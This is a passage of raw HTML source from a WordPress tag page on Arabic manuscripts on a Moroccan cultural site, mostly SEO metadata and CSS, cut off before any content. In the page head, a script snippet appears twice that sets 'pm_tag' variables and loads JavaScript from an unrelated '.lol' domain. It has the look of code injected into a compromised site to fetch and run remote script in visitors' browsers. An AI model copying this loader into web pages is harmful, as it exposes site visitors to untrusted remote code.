

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/tag/%D9%85%D8%AE%D8%B7%D9%88%D8%B7%D8%A7%D8%AA-%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9/
body_size: 18824
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مخطوطات عربية الأرشيف - المنصة العربية Alarabiya</title>
	<link rel="canonical" href="https://www.alarabiya.ma/tag/مخطوطات-عربية/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مخطوطات عربية الأرشيف - المنصة العربية Alarabiya" />
	<meta property="og:url" content="https://www.alarabiya.ma/tag/مخطوطات-عربية/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.alarabiya.ma/tag/%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/","url":"https://www.alarabiya.ma/tag/%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/","name":"مخطوطات عربية الأرشيف - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/tag/%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/tag/%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/03/334540784_494637602689856_2708616434108474835_n.jpg","breadcrumb":{"@id":"https://www.alarabiya.ma/tag/%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/tag/%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2023/03/334540784_494637602689856_2708616434108474835_n.jpg","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/03/334540784_494637602689856_2708616434108474835_n.jpg","width":945,"height":1181,"caption":"مخطوط بعنوان \"رتبة الحكيم ومدخل التعليم في الكيمياء\" للمجريطي، مَسلِمة بن أحمد بن قاسم بن عبد الله أبوالقاسم القرطبي (338- 398هـ)"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/tag/%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"مخطوطات عربية"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; مخطوطات عربية خلاصة الوسوم" href="https://www.alarabiya.ma/tag/%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-right:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-right:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-right:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-left:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":0,"token":"20c1e11cc3","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/tags/1326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
